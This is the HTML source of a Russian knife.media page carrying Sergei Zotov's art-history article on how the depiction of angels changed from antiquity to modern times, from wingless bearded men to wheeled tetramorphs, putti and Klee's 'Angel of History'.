.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/angels-art/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="До IV века ангелов изображали как бородатых или лысых мужчин, и никому в голову не приходило рисовать их с крыльями — однако затем небесные посланники внезапно стали крылатыми и в нимбах. В эпоху Средневековья ангелов порой представляли как существ в форме колес, состоящих из одних крыльев и глаз, а иногда херувимы отращивали четыре звериные головы. Об эволюции иконографии ангелов от Античности до современности рассказывает историк Сергей Зотов, автор книги «История алхимии» и соавтор бестселлера «Страдающее Средневековье».">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="До IV века ангелов изображали как бородатых или лысых мужчин, и никому в голову не приходило рисовать их с крыльями — однако затем небесные посланники внезапно стали крылатыми и в нимбах. В эпоху Средневековья ангелов порой представляли как существ в форме колес, состоящих из одних крыльев и глаз, а иногда херувимы отращивали четыре звериные головы. Об эволюции иконографии ангелов от Античности до современности рассказывает историк Сергей Зотов, автор книги «История алхимии» и соавтор бестселлера «Страдающее Средневековье».">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/117736-5f654a8e8810c.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/angels-art/">
<meta property="og:title" content="Борода, лысина и&nbsp;колесо с&nbsp;глазами: как менялось изображение ангелов от Античности до наших дней">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/117736-5f654a8e8810c.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/angels-art/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/angels-art/"},"headline":"Борода, лысина и&nbsp;колесо с&nbsp;глазами: как менялось изображение ангелов от Античности до наших дней","datePublished":"2020-09-20T12:00:23+03:00","dateModified":"2022-09-19T10:20:53+03:00","url":"https://knife.media/angels-art/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/117736-5f654a8e8810c.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Сергей Зотов"}],"about":[{"name":"art"},{"name":"history"},{"name":"culture"},{"name":"religion"}],"articleBody":"До IV века ангелов изображали как бородатых или лысых мужчин, и никому в голову не приходило рисовать их с крыльями — однако затем небесные посланники внезапно стали крылатыми и в нимбах. В эпоху Средневековья ангелов порой представляли как существ в форме колес, состоящих из одних крыльев и глаз, а иногда херувимы отращивали четыре звериные головы. Об эволюции иконографии ангелов от Античности до современности рассказывает историк Сергей Зотов, автор книги «История алхимии» и соавтор бестселлера «Страдающее Средневековье». Современный образ ангела в массовом сознании — это молодой мужчина в белой тунике и тонком золотом нимбе с огромными птичьими крыльями. Однако художники далеко не сразу стали рисовать небесных вестников именно такими. Хотя в Библии они упоминаются 273 раза, все описания серафимов и херувимов фрагментарны и не содержат подробных инструкций, как их всё-таки нужно изображать. Греческое «ангелос» — «посланник» — указывает скорее на функцию этих существ, которых к тому же чаще называют просто «мужчинами». Отсутствие детальных портретных характеристик породило множество трактовок образа. Так появились лысеющие и бескрылые ангелы-мужчины, женоподобные или бесполые крылатые создания, зооморфные четырехглавые, четырехногие и четырехкрылые химеры и неантропоморфные колёса с глазами.  Читайте также От перстня лекаря до склепа сатанистов. Занимательная история пентаграммы и перевернутого креста Костлявая с пилой против Иисуса с колоколом. Как изображали Смерть на православных иконах Борода и лысина: ангел-мужчина В одном из псалмов ангелы описываются как существа, состоящие из огня и ветра. В видении Даниила эти создания способны передвигаться по воздуху: «Мужчина Гавриил... быстро прилетев, коснулся меня около времени вечерней жертвы» (Дан. 9:21). В Евангелии от Матфея добавляется, что ангел «видом как молния», а его одежда «бела как снег» (Мат. 28:3). В общем-то, это самые подробные описания внешности небесных вестников. На раннехристианских фресках и мраморных саркофагах ангелы, за неимением подробных сведений об их облике, выглядели точь-в-точь как люди. Первые подобные изображения появляются во второй половине III века на стенах в римских катакомбах. Ангелов невозможно отличить от простых людей, если не знать сюжет. К примеру, в подземелье Присциллы Гавриил, несущий благую весть Деве Марии, выглядит как мужчина с короткой стрижкой в белом платье. Три ангела в сцене гостеприимства Авраама в катакомбах на Виа Латина — обычные юноши, ничем не выделяющиеся на фоне остальных персонажей фресок. Всё те же мужские образы мы видим в библейских эпизодах, изображенных на саркофагах. Порой кто-то из них даже бородат или лысеет, как ангел на гробнице IV века из музея Пио-Кристиано в Ватикане, который останавливает руку Авраама, жертвующего Богу своего сына. Видимо, так художники хотели показать, что посланники неба могли являться на землю и говорить с людьми, а значит, и выглядеть они должны были антропоморфно, чтобы человек их не испугался.  Полет и андрогинность: крылатый ангел К концу IV века для художников стало важно отличить ангелов от людей, а следовательно, возникла необходимость в особых визуальных маркерах. Поскольку в Библии только вскользь упоминалось, что небесные посланники способны летать, богословы начали уделять пристальное внимание этой детали уже в II–III веках. Тертуллиан писал, что и ангелы, и демоны крылаты. Иоанн Златоуст в конце IV века утверждал, что крылья позволяют Божьим вестникам быстро спускаться с небес, чтобы помогать людям, хотя и не относятся к их нематериальной природе. Внешний вид ангелов отождествлялся с обликом Святого Духа, которого Господь также неоднократно посылал в качестве крылатого глашатая на землю. В какой-то момент эти два образа в представлении богословов слились настолько, что в сцене небесного заступничества архангела Михаила за трех отроков в пещи огненной изображен голубь, а не антропоморфное существо. В своем облике ангелы приобретали всё большее сходство с Богом и «отдалялись» от человека.  Но со временем ряды почитателей небесных посланников ширятся, а теолог Новациан пишет, что к числу последних принадлежал Сам Христос. На прошедшем в середине IV века Лаодикийском соборе было решено запретить культ ангелов как идолопоклонство, а Новациана — наказать за его ересь. Теперь перед художниками стояла непростая задача — не только выделить посланников небес среди людей, но и показать их отличие от Бога, носившего нимб и окруженного сиянием-мандорлой, и от Христа, воплощенного на земле в образе человека. Решение, однако, быстро нашлось — дать небесным посланникам крылья, тем самым подчеркнув их функцию, а также положение между Господом и людьми, между небом и землей. Таким образом удалось и выполнить предписания Лаодикийского собора, и явить синкретическую природу этих существ, почти не описанную в Библии. К тому же в римской дохристианской традиции существовали подходящие иконографические прототипы, например образ одетой в пеплум крылатой богини победы Ники. Она регулярно появлялась на реверсе золотых монет между портретами римских или ранневизантийских сопрестольных императоров с коронами и нимбами — например, между Валенсом и Валентинианом I. Эти образы и послужили основой для первых христианских изображений святых, а затем и Троицы. К примеру, на одном золотом донце Христос коронует апостолов Петра и Павла. Эта сцена в точности скопирована с монеты, где место Спасителя занимает богиня Ника. На римские деньги образ царственной троицы с центральным крылатым персонажем, в свою очередь, мог попасть из древнеегипетского искусства, где в такой же манере еще в II веке до н. э. на каменных геммах изображали Баит (одно из воплощений Гора), Хатхор (покровительницу материнства) и Акори (богиню власти фараона).  Постепенно образ крылатых созданий, скопированный с богини Ники и генетически восходящий к иконографии римских монет и древнеегипетских гемм, стал стандартным для христианской культуры. В V веке еще встречаются необычные произведения искусства, в которых смешиваются старые и новые каноны. К примеру, на итальянской панели из слоновой кости, хранящейся в Британском музее в Лондоне, мы видим небесного вестника в тоге с крыльями, окладистой бородой и усами, благословляющего крещение Иисуса. Однако в дальнейшем ангелы уже никогда не будут выглядеть столь мужественно. Возможно, среди прочего это связано с тем, что зрители IV–V веков понимали, что подобное изображение имеет синкретическую природу и восходит как к описаниям библейских «мужей», так и к образу языческой богини. У небесных посланников теперь был своего рода гендерный нейтралитет, подкрепляемый Священным Писанием (Лк. 20:27–36) и авторитетом богословов: Иероним Стридонский, например, утверждал, что у Бога и ангелов не может быть пола.  Колесо и звероглавый монстр: ангел-химера Едва ли не единственное место в Библии, где ангелы описаны мало-мальски подробно, — видение Иезекииля. Поначалу пророк не указывает, что за существ он лицезрел, и говорит о странных созданиях с четырьмя головами — тельца, человека, орла и льва:  «...облик их был, как у человека; и у каждого четыре лица, и у каждого из них четыре крыла; а ноги их — ноги прямые, и ступни ног их — как ступня ноги у тельца, и сверкали, как блестящая медь. И руки человеческие были под крыльями их, на четырех сторонах их; и лица у них и крылья у них — у всех четырех; крылья их соприкасались одно к другому; во время шествия своего они не оборачивались, а шли каждое по направлению лица своего. Подобие лиц их — лице человека и лице льва с правой стороны у всех их четырех; а с левой стороны лице тельца у всех четырех и лице орла у всех четырех. &lt;...&gt; И смотрел я на животных, и вот, на земле подле этих животных по одному колесу перед четырьмя лицами их. &lt;...&gt; Когда они шли, шли на четыре свои стороны; во время шествия не оборачивались. А ободья их — высоки и страшны были они; ободья их у всех четырех вокруг полны были глаз» (Иез. 1:5–18).  И только в X главе будет сказано, что это один из ангельских чинов — херувимы:  «И подняли Херувимы крылья свои, и поднялись в глазах моих от земли; когда они уходили, то и колёса подле них; и стали у входа в восточные врата Дома Господня, и слава Бога Израилева вверху над ними. Это были те же животные, которых видел я в подножии Бога Израилева при реке Ховаре. И я узнал, что это Херувимы» (Иез. 10:19–20).  Уже в раннем Средневековье церковные художники пытались изобразить ангелов, описанных пророком, максимально близко к тексту. Четверовидных существ стали называть тетраморфами — и считали их особым видом херувимов, которые окружают Господний трон. Поскольку «словесный портрет» у Иезекииля был чрезвычайно запутан и с трудом поддавался визуализации, христианские мастера на протяжении веков рисовали их множеством разных способов. По этой причине на страницах средневековых Библий часто встречаются изображения существ с головами человека, быка, льва и орла. В их телах ноги соседствуют с лапами или колесами, усеянными очами, а руки — с крыльями. Порой мы видим не единый «организм», а пригнанные друг к другу крылья, к которым — с большей или меньшей анатомической убедительностью — крепятся четыре головы, а также колёса, превращающие тетраморфа в повозку Господа. Таким ангел изображен на самом раннем из дошедших до нас изображений подобного рода из сирийского Евангелия Рабулы 586 года.  Однако чаще основой всё же служила фигура ангела (в привычном для нас понимании этого слова), к которой присоединялись три остальные головы. Иногда, стремясь подчеркнуть особую природу тетраморфа и, возможно, приуменьшить его монструозность, мастера пытались замаскировать три звериные пасти, рисуя их, например, как часть прически херувима.  Впрочем, не все тетраморфы сконструированы на основе человеческой фигуры. Существует много изображений, где они предстают в животном обличье — как быкоподобные звери с четырьмя различными головами, крыльями и руками, растущими прямо из тела, или как крылатый гибрид о четырех ногах и четырех головах, напоминающий скорее не живое существо, а предмет храмовой утвари.  С XII века таких Божественных монстров порой стали противопоставлять дьявольским, например зверю с семью головами и десятью рогами, который в Откровении Иоанна Богослова служит престолом для вавилонской блудницы. Так появляется аллегорическое изображение Церкви верхом на тетраморфе — гибриде человека, льва, тельца и орла. В этом контексте он символизирует свидетельства четырех Евангелий, на которых строится христианское учение.  Наряду с изображениями химерических существ были и иллюстрации с четырьмя отдельными ангелоподобными зверями. В новозаветном Откровении Иоанна Богослова тетраморфы из видения Иезекииля переосмысляются и «распадаются» на отдельных «животных»:  «...посреди престола и вокруг престола четыре животных, исполненных очей спереди и сзади. И первое животное было подобно льву, и второе животное подобно тельцу, и третье животное имело лице, как человек, и четвертое животное подобно орлу летящему. И каждое из четырех животных имело по шести крыл вокруг, а внутри они исполнены очей; и ни днем, ни ночью не имеют покоя, взывая: свят, свят, свят Господь Бог Вседержитель, Который был, есть и грядет» (Откр. 4:6–9).  В христианской традиции эти образы были истолкованы как символы четырех евангелистов. По самой распространенной версии, ангел обозначал Матфея, лев — Марка, бык — Луку, а орел — Иоанна. При этом на некоторых изображениях четыре существа «сливались» в тетраморфа, дабы подчеркнуть идею единства апостольских свидетельств о Христе. К примеру, в обобщенном образе евангелистов мы видим зооморфные мотивы: у бородатого мужчины пара человеческих ног, обутых в сандалии, но впереди, будто из-за ширмы, свешиваются орлиные и львиные лапы и бычьи копыта. В одном теле слиты разнородные элементы, что делает его похожим на тетраморфа из видения Иезекииля.  На других, распространенных еще с начала V века изображениях символы евангелистов совершенно не антропоморфны. Так, на мозаике апсиды римской базилики Санта-Пуденциана мы видим Марка-льва в человеческой одежде с крыльями за спиной. В Средневековье они будут появляться и у зооморфных, и у антропоморфных символов евангелистов, демонстрируя их ангельскую сущность. А в испанских рукописях Апокалипсиса с толкованием Беата Лиебанского (VIII век) биографов Христа порой изображали еще и с колесами вместо ног.  Живой огонь и лик с крыльями: ангельские чины Систематизировав видения Иезекииля и другие библейские свидетельства, богослов V–VI веков Псевдо-Дионисий Ареопагит создал классификацию девяти ангельских чинов. Созерцающих престол Всевышнего «херувимов» он ставил на второе место после огненных «серафимов», олицетворяющих пламя Божественной любви. Затем следовали носящие трон Господа «престолы». Далее шли постоянно возвышающиеся в своем величии «господства», могущественные и богоподобные «силы», владеющие духовной энергией «власти», отвечающие за священный порядок «начальства», управляющие низшим чином «архангелы» и передающие людям Божественные откровения «ангелы». Под воздействием теологии Ареопагита и других богословов художники стали писать посланников неба дифференцированно, учитывая их чин. Серафимов изображали с четырьмя или шестью огненными крыльями, а иногда вместо пламени иллюстраторы просто рисовали их оперение красным, и тогда эти персонажи напоминали экзотических птиц. Херувимов представляли так же, только без огня, и порой их ноги и руки, а иногда и лицо были полностью скрыты гигантскими крыльями. Престолы могли быть нарисованы как крылатые колёса, усыпанные очами, или в виде антропоморфных существ с огромным троном в руке. Остальные чины обычно изображали похожими на предыдущие. Возникали визуальные иерархии: ангельские группы пытались показать в виде разных существ, восседающих последовательно на девяти небесах (иногда рисовали и десятую «полку» — место отсутствующего Люцифера и его приспешников). Такие изображения существовали не только на Западе, но и в православной иконе: на одной из них мы видим все девять ангельских чинов изображенными абсолютно по-разному.  Эрот, путти и аркебузьеры: ангел-милашка Античный образ Эрота оказал огромное влияние на раннехристианское искусство. Маленькое крылатое создание с луком стало «моделью» для рисунков взмывающей в небо души. В Средние века иконография Бога Любви — дальнего потомка античного Эрота, — благодаря распространению его образа в беллетристике (например, в «Романе о Розе» XIII века), стала сближаться с изображением Христа. Его рисовали с луком и стрелами, а голову украшали короной или даже цветным нимбом, который «рифмовался» с крыльями, подобными ангельским. Эрота могли изображать в мандорле, хотя обычно она окружает только фигуру Бога или Девы Марии. Чтобы показать сходство любви к Господу и к ближнему, Христа иногда писали с угольком в руке (типичный атрибут Купидона — символ страсти, горящей в сердце) или даже пронзающего стрелами сердца своих последователей.  В эпоху Ренессанса эти мотивы развиваются. Теперь подобными Эроту рисовали путти — крылатых младенцев с нимбами, которые в разных контекстах могли обозначать души усопших, служить аллегорией смерти и воскресения, а также выступать в роли ангелов. На полотнах художников барокко разодетые в пух и прах крылатые карапузы, напоминающие путти, — повзрослее, но с андрогинной внешностью, румяными щечками и обнаженными попками — играют на музыкальных инструментах. А в колониальной Южной Америке напомаженным, наряженным по последней моде ангелам дали аркебузы, «зачислив» их в отряд Божьего воинства. Впрочем, ход не нов: уже в Средневековье архистратига небесной армии архангела Михаила изображали в полном боевом облачении и с оружием.  Ангелы модерна В эпоху классицизма художники воспевали образ величественного небесного вестника, в диапазоне от антикизированного томного юнца в тоге до брутального рыцаря. Однако внезапно появился и новый персонаж — ангел-женщина: ее изображали и как сдержанную, в духе того времени, даму, и как очаровательную крылатую прелестницу. Сейчас этот образ выглядит абсолютно естественным, но до Викторианской эпохи никому и в голову не пришло бы рисовать посланника небес таким образом. Скорее всего, подобный типаж появился в результате ошибки художников, часто видевших в кладбищенской скульптуре похожую фигуру души с крыльями и не обращавших внимания на контекст традиционного сакрального искусства.  Но в XX веке и этот стереотип был сломан. Дали, Пикассо, Кандинский, Шагал писали небесных вестников, которые неизменно пополняли и без того разросшийся за два тысячелетия Божественный сонм. Но, пожалуй, самый знаменитый образ в этом ряду создал в 1920 году немецкий художник Пауль Клее. Его «Ангел истории» послужил отправной точкой для философа Вальтера Беньямина, предложившего свою интерпретацию мирового прогресса. Он видел в необычной фигуре с поднятыми вверх, будто под дулом пистолета, руками не благую весть, но пророчество катастрофы и разрушения знакомого уклада бесчеловечной войной:  «Так должен выглядеть ангел истории. Его лик обращен к прошлому. Там, где для нас — цепочка предстоящих событий, там он видит сплошную катастрофу, непрестанно громоздящую руины над руинами и сваливающую всё это к его ногам. Он бы и остался, чтобы поднять мертвых и слепить обломки. Но шквальный ветер, несущийся из рая, наполняет его крылья с такой силой, что он уже не может их сложить. Ветер неудержимо несет его в будущее, к которому он обращен спиной, в то время как гора обломков перед ним поднимается к небу. То, что мы называем прогрессом, и есть этот шквал».   Сегодня в массовой культуре существует сразу несколько образов ангелов. Популярным стал восходящий к средневековому искусству типаж небесного воина, который теперь можно встретить в фэнтези-литературе и компьютерных играх. Не реже вестник предстает и в виде прекрасной женщины, словно сошедшей с картины прерафаэлитов. Бескрылый ангел-бородач, многоголовый ангел-химера, пухленький ангел-Эрот — безжалостный ветер арт-прогресса всё дальше уносит их вглубь прошлого, о котором теперь помнят только историки искусства и интересующиеся — такие как мы с вами."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-117736">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/art/">искусство</a><div class="meta"><a class="meta__item" href="https://knife.media/author/sergej-zotov/" rel="author">Сергей Зотов</a></div><div class="meta"><span class="meta__item"><time datetime="2020-09-20T12:00:23+03:00">20 сентября 2020</time></span></div></div><h1 class="entry-header__title">Борода, лысина и&nbsp;колесо с&nbsp;глазами: <em>как менялось изображение ангелов от Античности до наших дней</em></h1><div class="entry-header__lead"><p>До IV века ангелов изображали как бородатых или лысых мужчин, и никому в голову не приходило рисовать их с крыльями — однако затем небесные посланники внезапно стали крылатыми и в нимбах. В эпоху Средневековья ангелов порой представляли как существ в форме колес, состоящих из одних крыльев и глаз, а иногда херувимы отращивали четыре звериные головы. Об эволюции иконографии ангелов от Античности до современности рассказывает историк Сергей Зотов, автор книги «<a href="https://www.labirint.ru/books/759054/" rel="noopener noreferrer" target="_blank">История алхимии</a>» и соавтор бестселлера «Страдающее Средневековье».</p>
